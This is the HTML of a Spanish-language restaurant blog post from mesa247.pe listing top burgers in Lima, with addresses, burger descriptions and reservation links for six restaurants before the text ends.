									<button type="submit" id="submit-button">
										<i class="fa fa-search"></i>
									</button>
									<input type="text" placeholder="Type to Search..." class="font-opensans-reg" name="s" id="s" />
								</form>
																			
															<ul class="header-social">
																	</ul>
														
						</div>
					</div>
					
								
				<!-- header middle -->
				<div id="header-middle">
					<div class="container">
					
						<div class="medium-header-container clearfix">
						
														
							<!-- Site logo -->
							<a href="https://blog.mesa247.pe/" id="site-logo">
								<img src="https://blog.mesa247.pe/wp-content/uploads/2020/12/blog-mesa-compri-v2.png" alt="mesa 24/7">
							</a>

							<!-- Mobile burger icon -->
							<div id="mobile-nav-button">
								<div id="mobile-nav-icon">
									<span></span>
									<span></span>
									<span></span>
									<span></span>
								</div>
							</div>
							
						</div>
				
					</div>
				</div>
				
				<!-- header navigation -->
				<div id="header-navigation" class="nav-fixed">
					<div class="container">
						
						<nav id="header-nav">
							<ul id="nav-ul" class="menu font-montserrat-reg clearfix"><li id="menu-item-6494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6494"><a href="https://www.mesa247.pe/">Reserva Online</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1776"><a href="https://blog.mesa247.pe/categoria/articulos/">Categorias</a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_por_distrito_lugar/">Sugerencias por Distrito/Lugar</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1778"><a href="https://blog.mesa247.pe/categoria/fechas_especiales/">Fechas especiales</a></li>
	<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1779"><a href="https://blog.mesa247.pe/categoria/trivias/">Trivias</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://blog.mesa247.pe/categoria/promociones/">Promociones</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://blog.mesa247.pe/categoria/videos/">Videos</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6495"><a>Autores</a>
<ul class="sub-menu">
	<li id="menu-item-6496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6496"><a href="https://blog.mesa247.pe/author/m3s4247pe/">MESA 24/7</a></li>
	<li id="menu-item-6497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6497"><a href="https://blog.mesa247.pe/author/eltrinche/">El Trinche</a></li>
	<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6498"><a href="https://blog.mesa247.pe/author/melanie-y-meghan-macpherson/">Melanie y Meghan Macpherson</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="https://blog.mesa247.pe/author/jean-pierre-durand/">Jean Pierre Durand</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6500"><a href="https://blog.mesa247.pe/author/antonella-fortunic/">Antonella Fortunic</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6501"><a href="https://blog.mesa247.pe/author/jama/">Adriana Miranda</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="https://blog.mesa247.pe/author/yo-invito/">Mariana Valverde</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6503"><a href="https://blog.mesa247.pe/author/ezamora/">Elizabeth Zamora</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6504"><a href="https://blog.mesa247.pe/author/foodie-monster/">Foodie Monster</a></li>
	<li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6505"><a href="https://blog.mesa247.pe/author/ayumi-sakaguchi/">Ayumi Sakaguchi</a></li>
</ul>
</li>
<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://blog.mesa247.pe/escribe-para-nosotros/">Escribe para nosotros</a></li>
</ul>						</nav>
					
					</div>
				</div>
			
			</div>
		</header>

<div id="main-content">

	
				
		
	<!-- page content -->
	<section class="single-blog-main page-section">
		<div class="container">
		
						
						
			<div class="row">
			
				<div class="col-xlarge-8 col-medium-8  ">

					<!-- blog post main content -->
					<article id="post-9931" class="blog-post-content post-9931 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-burgers tag-hamburguesas tag-hamburguesas-imperdibles tag-las-mejores-hamburguesas">
				
													

	
		
				
					<div class="post-type-image clearfix">
				<img width="489" height="656" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.26.58.png" class="lazy lazy-hidden single-image image alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.26.58.png 489w, https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.26.58-224x300.png 224w" sizes="(max-width: 489px) 100vw, 489px" data-wp-pid="9955" nopin="nopin" /><noscript><img width="489" height="656" src="https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.26.58.png" class="single-image image alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.26.58.png 489w, https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.26.58-224x300.png 224w" sizes="(max-width: 489px) 100vw, 489px" data-wp-pid="9955" nopin="nopin" /></noscript>			</div>
		
	
	
	
						
						<div class="single-blog-title">
						
															<h1 class="font-montserrat-reg">LAS 10 MEJORES HAMBURGUESAS EN LIMA</h1>
														
															<div class="font-opensans-reg">
									<ul class="post-categories">
	<li><a href="https://blog.mesa247.pe/categoria/articulos/" rel="category tag">Artículos</a></li></ul>								</div>
														
						</div>
						
						<!-- blog post text content -->
						<div class="page-content clearfix">
							<div class='heateorSssClear'></div><div style="float: right" class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://blog.mesa247.pe/10-hamburguesas-imperdibles-en-lima/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.mesa247.pe%2F10-hamburguesas-imperdibles-en-lima%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss><ss class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?via=mesa247&text=LAS%2010%20MEJORES%20HAMBURGUESAS%20EN%20LIMA&url=https%3A%2F%2Fblog.mesa247.pe%2F10-hamburguesas-imperdibles-en-lima%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss><ss class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.mesa247.pe%2F10-hamburguesas-imperdibles-en-lima%2F&title=LAS%2010%20MEJORES%20HAMBURGUESAS%20EN%20LIMA")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss><ss class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground" onclick='heateorSssPopup("https://web.whatsapp.com/send?text=LAS%2010%20MEJORES%20HAMBURGUESAS%20EN%20LIMA https%3A%2F%2Fblog.mesa247.pe%2F10-hamburguesas-imperdibles-en-lima%2F")'><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss><ss class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fblog.mesa247.pe%2F10-hamburguesas-imperdibles-en-lima%2F&title=LAS%2010%20MEJORES%20HAMBURGUESAS%20EN%20LIMA")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss><ss class="heateor_sss_square_count heateor_sss_reddit_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:70px;height:35px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><br/><!-- ngfb schema image for pinterest pin it button -->
<div class="ngfb-schema-image-for-pinterest" style="display:none;">
<img class="lazy lazy-hidden" decoding="async" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.26.58.png" width="0" height="0" style="width:0;height:0;" data-pin-description="&iquest;Qui&eacute;n no es fan de las deliciosas hamburguesas? En los &uacute;ltimos a&ntilde;os las hamburguesas han ido formando parte importante de la comida peruana, y cada vez hay mayor variedad de restaurantes d&oacute;nde comer una de las mejores en Lima. Las hay..." alt=""/><noscript><img decoding="async" src="https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.26.58.png" width="0" height="0" style="width:0;height:0;" data-pin-description="&iquest;Qui&eacute;n no es fan de las deliciosas hamburguesas? En los &uacute;ltimos a&ntilde;os las hamburguesas han ido formando parte importante de la comida peruana, y cada vez hay mayor variedad de restaurantes d&oacute;nde comer una de las mejores en Lima. Las hay..." alt=""/></noscript>
</div><!-- .ngfb-schema-image-for-pinterest -->
<p><span style="font-weight: 400;">¿Quién no es fan de las deliciosas hamburguesas? En los últimos años las hamburguesas han ido formando parte importante de la comida peruana, y cada vez hay mayor variedad de restaurantes dónde comer una de las mejores en Lima. Las hay tradicionales, artesanales, innovadoras, todo tipo de hamburguesas listas para deleitar a todos. </span></p>
<p><span style="font-weight: 400;">Como sabemos lo mucho que estas deliciosas hamburguesas encantan a todos, les traemos nuestra ruta dónde comer las imperdibles en Lima, las que tienes que probar si o si. Ve diciéndole chau a la dieta y empieza a planear tus visitas a algunos de los mejores restaurantes. Eso si, no te olvides de reservar para tu siguiente comida 😉</span></p>
<p>&nbsp;</p>
<p><a href="https://www.mesa247.pe/lima/restaurante/juicy_lucy_balboa?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_hamburguesas_2017&amp;utm_content=reserva_juicylucy"><img decoding="async" class="lazy lazy-hidden aligncenter wp-image-9936" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2017/09/juicy-lucy-logo_side.jpg" alt="" width="173" height="125" data-wp-pid="9936" /><noscript><img decoding="async" class="aligncenter wp-image-9936" src="https://blog.mesa247.pe/wp-content/uploads/2017/09/juicy-lucy-logo_side.jpg" alt="" width="173" height="125" data-wp-pid="9936" /></noscript></a></p>
<p style="text-align: center;">Av. Mariscal La Mar 1328, Miraflores</p>
<p style="text-align: center;">Av. Vasco Núñez de Balboa 741, Miraflores</p>
<p><a href="https://www.mesa247.pe/lima/restaurante/juicy_lucy_balboa?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_hamburguesas_2017&amp;utm_content=reserva_juicylucy"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-9949" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2017/09/17554038_724924751016746_9112874676500075052_n.jpg" alt="" width="480" height="480" data-wp-pid="9949" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2017/09/17554038_724924751016746_9112874676500075052_n.jpg 480w, https://blog.mesa247.pe/wp-content/uploads/2017/09/17554038_724924751016746_9112874676500075052_n-150x150.jpg 150w, https://blog.mesa247.pe/wp-content/uploads/2017/09/17554038_724924751016746_9112874676500075052_n-300x300.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-9949" src="https://blog.mesa247.pe/wp-content/uploads/2017/09/17554038_724924751016746_9112874676500075052_n.jpg" alt="" width="480" height="480" data-wp-pid="9949" srcset="https://blog.mesa247.pe/wp-content/uploads/2017/09/17554038_724924751016746_9112874676500075052_n.jpg 480w, https://blog.mesa247.pe/wp-content/uploads/2017/09/17554038_724924751016746_9112874676500075052_n-150x150.jpg 150w, https://blog.mesa247.pe/wp-content/uploads/2017/09/17554038_724924751016746_9112874676500075052_n-300x300.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" /></noscript></a></p>
<p><strong>La benedictina:</strong> Pura carne Angus  con huevo frito, salsa Benedict, queso cheddar, tocino, tomate y lechuga.</p>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/juicy_lucy_balboa?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_hamburguesas_2017&amp;utm_content=reserva_juicylucy">Reserva en Juicy Lucy</a></p>
<hr />
<p><a href="https://www.mesa247.pe/lima/restaurante/primos_chicken_bar?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_hamburguesas_2017&amp;utm_content=reserva_primos"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-9642" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2017/08/primos-chicken-bar-logo_side-1.jpg" alt="" width="169" height="155" data-wp-pid="9642" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-9642" src="https://blog.mesa247.pe/wp-content/uploads/2017/08/primos-chicken-bar-logo_side-1.jpg" alt="" width="169" height="155" data-wp-pid="9642" /></noscript></a></p>
<p style="text-align: center;">Av. Conquistadores 201, San Isidro</p>
<p><a href="https://www.mesa247.pe/lima/restaurante/primos_chicken_bar?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_hamburguesas_2017&amp;utm_content=reserva_primos"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-9942" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.40.43.png" alt="" width="905" height="601" data-wp-pid="9942" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.40.43.png 905w, https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.40.43-300x199.png 300w, https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.40.43-768x510.png 768w, https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.40.43-640x425.png 640w, https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.40.43-800x531.png 800w" sizes="auto, (max-width: 905px) 100vw, 905px" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-9942" src="https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.40.43.png" alt="" width="905" height="601" data-wp-pid="9942" srcset="https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.40.43.png 905w, https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.40.43-300x199.png 300w, https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.40.43-768x510.png 768w, https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.40.43-640x425.png 640w, https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.40.43-800x531.png 800w" sizes="auto, (max-width: 905px) 100vw, 905px" /></noscript></a></p>
<p><strong>Hamburguesa Afrancesada</strong>: champiñones, cebollas confitadas y blue cheese.</p>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/primos_chicken_bar?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_hamburguesas_2017&amp;utm_content=reserva_primos">Reserva en Primos chicken bar</a></p>
<hr />
<p><a href="https://www.mesa247.pe/lima/restaurante/don_doh_robata_grill?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_hamburguesas_2017&amp;utm_content=reserva_dondoh"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-9121" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2017/04/logo-1.jpg" alt="" width="166" height="171" data-wp-pid="9121" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-9121" src="https://blog.mesa247.pe/wp-content/uploads/2017/04/logo-1.jpg" alt="" width="166" height="171" data-wp-pid="9121" /></noscript></a></p>
<p style="text-align: center;">Av. Conquistadores 999, San Isidro</p>
<p><a href="https://www.mesa247.pe/lima/restaurante/don_doh_robata_grill?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_hamburguesas_2017&amp;utm_content=reserva_dondoh"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-9513" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2017/06/dondoh-6.jpg" alt="" width="501" height="677" data-wp-pid="9513" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-9513" src="https://blog.mesa247.pe/wp-content/uploads/2017/06/dondoh-6.jpg" alt="" width="501" height="677" data-wp-pid="9513" /></noscript></a></p>
<p><strong>Black burger: </strong> pan al vapor con tinta de calamar, hamburguesa de entraña Angus, queso cheddar, kimchi y encurtido de kyuri.</p>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/don_doh_robata_grill?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_hamburguesas_2017&amp;utm_content=reserva_dondoh">Reserva en Dondoh</a></p>
<hr />
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/bon_beef_patio_panorama?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_hamburguesas_2017&amp;utm_content=reserva_bonbeef"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-7649" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2016/09/bon-beef.png" alt="" width="147" height="144" data-wp-pid="7649" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-7649" src="https://blog.mesa247.pe/wp-content/uploads/2016/09/bon-beef.png" alt="" width="147" height="144" data-wp-pid="7649" /></noscript></a></p>
<p style="text-align: center;">Av. Pardo y Aliaga 596, San Isidro</p>
<p style="text-align: center;">Av. Circunvalación del Club Golf 134 &#8211; Int 107, Surco</p>
<p><a href="https://www.mesa247.pe/lima/restaurante/bon_beef_patio_panorama?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_hamburguesas_2017&amp;utm_content=reserva_bonbeef"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-9944" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.25.40.png" alt="" width="411" height="621" data-wp-pid="9944" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.25.40.png 411w, https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.25.40-199x300.png 199w" sizes="auto, (max-width: 411px) 100vw, 411px" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-9944" src="https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.25.40.png" alt="" width="411" height="621" data-wp-pid="9944" srcset="https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.25.40.png 411w, https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.25.40-199x300.png 199w" sizes="auto, (max-width: 411px) 100vw, 411px" /></noscript></a></p>
<p style="text-align: center;"><strong>La Parrillera</strong>: Con chorizo artesanal, chimichurri y papas al hilo.</p>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/bon_beef_patio_panorama?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_hamburguesas_2017&amp;utm_content=reserva_bonbeef">Reserva en Bon beef </a></p>
<hr />
<p><a href="https://www.mesa247.pe/lima/restaurante/carnal_prime_steakhouse?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_hamburguesas_2017&amp;utm_content=reserva_carnal"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-9835" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2017/08/carnal-logo_side.jpg" alt="" width="153" height="133" data-wp-pid="9835" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-9835" src="https://blog.mesa247.pe/wp-content/uploads/2017/08/carnal-logo_side.jpg" alt="" width="153" height="133" data-wp-pid="9835" /></noscript></a></p>
<p style="text-align: center;">Calle Elias Aguirre 698, Miraflores</p>
<p><a href="https://www.mesa247.pe/lima/restaurante/carnal_prime_steakhouse?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_hamburguesas_2017&amp;utm_content=reserva_carnal"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-9951" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2017/09/11204877_487092314774908_4550832366149113066_n-1.jpg" alt="" width="960" height="660" data-wp-pid="9951" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2017/09/11204877_487092314774908_4550832366149113066_n-1.jpg 960w, https://blog.mesa247.pe/wp-content/uploads/2017/09/11204877_487092314774908_4550832366149113066_n-1-300x206.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2017/09/11204877_487092314774908_4550832366149113066_n-1-768x528.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2017/09/11204877_487092314774908_4550832366149113066_n-1-640x440.jpg 640w, https://blog.mesa247.pe/wp-content/uploads/2017/09/11204877_487092314774908_4550832366149113066_n-1-800x550.jpg 800w" sizes="auto, (max-width: 960px) 100vw, 960px" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-9951" src="https://blog.mesa247.pe/wp-content/uploads/2017/09/11204877_487092314774908_4550832366149113066_n-1.jpg" alt="" width="960" height="660" data-wp-pid="9951" srcset="https://blog.mesa247.pe/wp-content/uploads/2017/09/11204877_487092314774908_4550832366149113066_n-1.jpg 960w, https://blog.mesa247.pe/wp-content/uploads/2017/09/11204877_487092314774908_4550832366149113066_n-1-300x206.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2017/09/11204877_487092314774908_4550832366149113066_n-1-768x528.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2017/09/11204877_487092314774908_4550832366149113066_n-1-640x440.jpg 640w, https://blog.mesa247.pe/wp-content/uploads/2017/09/11204877_487092314774908_4550832366149113066_n-1-800x550.jpg 800w" sizes="auto, (max-width: 960px) 100vw, 960px" /></noscript></a></p>
<p><strong>Kobe truffle burger:</strong> Molienda e Wagyu, alioli de Trufa, cheddar blanco y cebolla caramelizada.</p>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/carnal_prime_steakhouse?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_hamburguesas_2017&amp;utm_content=reserva_carnal">Reserva en Carnal</a></p>
<hr />
<p><a href="https://www.mesa247.pe/lima/restaurante/bottega_dasso?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_hamburguesas_2017&amp;utm_content=reserva_bottegadasso"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-9847" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2017/08/bottega-dasso-logo_side-1.jpg" alt="" width="171" height="158" data-wp-pid="9847" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-9847" src="https://blog.mesa247.pe/wp-content/uploads/2017/08/bottega-dasso-logo_side-1.jpg" alt="" width="171" height="158" data-wp-pid="9847" /></noscript></a></p>
<p style="text-align: center;">Calle Miguel Dasso 155, San Isidro</p>
<p><a href="https://www.mesa247.pe/lima/restaurante/bottega_dasso?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_hamburguesas_2017&amp;utm_content=reserva_bottegadasso"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-9952" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.25.30.png" alt="" width="934" height="624" data-wp-pid="9952" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.25.30.png 934w, https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.25.30-300x200.png 300w, https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.25.30-768x513.png 768w, https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.25.30-640x428.png 640w, https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.25.30-800x534.png 800w" sizes="auto, (max-width: 934px) 100vw, 934px" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-9952" src="https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.25.30.png" alt="" width="934" height="624" data-wp-pid="9952" srcset="https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.25.30.png 934w, https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.25.30-300x200.png 300w, https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.25.30-768x513.png 768w, https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.25.30-640x428.png 640w, https://blog.mesa247.pe/wp-content/uploads/2017/09/Captura-de-pantalla-2017-09-15-a-las-12.25.30-800x534.png 800w" sizes="auto, (max-width: 934px) 100vw, 934px" /></noscript></a></p>
<p><strong>Burger Italiano</strong>: Carne de res Angus, tomates, arúgula, queso gorgonzola, cebolla confitada.</p>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/bottega_dasso?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_hamburguesas_2017&amp;utm_content=reserva_bottegadasso">Reserva en Bottega Dasso</a></p>
<hr />
